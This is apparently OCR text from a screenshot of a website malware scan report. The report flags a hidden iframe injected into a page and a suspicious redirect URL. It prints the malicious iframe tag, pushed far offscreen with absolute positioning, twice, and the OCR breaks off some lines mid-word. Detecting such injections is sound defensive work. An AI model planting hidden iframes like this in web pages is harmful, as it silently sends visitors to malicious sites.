
<iframe src="http://kartools.je/wc-logs/ind
style="position:absolute;left:-74001px;">
http://abbiecat.net/threesome-on-the-tennis-
200 O
court/
Conten
Conten
Malicious iFrame found.
size:
240x70
src:
http://kartools.je/wc-logs/index.php
This URL is marked by Google as suspicious
<iframe src="http://kartools.je/wc-logs/ind
style="position:absolute;left:-74001px;">
Malicious Redirects